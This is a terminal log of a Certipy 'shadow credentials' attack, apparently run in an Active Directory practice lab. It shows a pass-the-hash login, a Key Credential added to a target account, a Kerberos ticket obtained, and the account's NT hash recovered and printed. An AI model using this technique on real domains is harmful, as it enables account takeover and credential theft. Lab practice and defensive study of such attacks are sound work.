 └─$ certipy-ad shadow auto -u viserys.targaryen@essos.local -hashes 'd96a55df6bef5e0b4d6d956088036097' -account 'jorah.mormont'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: All nameservers failed to answer the query ESSOS.LOCAL. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Targeting user 'jorah.mormont'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '81ca5bec-ab15-b95f-db4e-24ce9294a31c'
[*] Adding Key Credential with device ID '81ca5bec-ab15-b95f-db4e-24ce9294a31c' to the Key Credentials for 'jorah.mormont'
[*] Successfully added Key Credential with device ID '81ca5bec-ab15-b95f-db4e-24ce9294a31c' to the Key Credentials for 'jorah.mormont'
[*] Authenticating as 'jorah.mormont' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'jorah.mormont@essos.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'jorah.mormont.ccache'
[*] Wrote credential cache to 'jorah.mormont.ccache'
[*] Trying to retrieve NT hash for 'jorah.mormont'
[*] Restoring the old Key Credentials for 'jorah.mormont'
[*] Successfully restored the old Key Credentials for 'jorah.mormont'
[*] NT hash for 'jorah.mormont': 4d737ec9ecf0b9955a161773cfed9611